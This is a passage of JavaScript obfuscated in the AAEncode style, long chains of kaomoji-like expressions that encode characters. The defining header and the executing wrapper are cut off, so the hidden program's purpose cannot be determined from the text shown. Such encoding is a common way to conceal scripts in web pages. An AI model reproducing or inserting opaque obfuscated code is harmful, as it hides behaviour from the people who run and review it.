(ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ 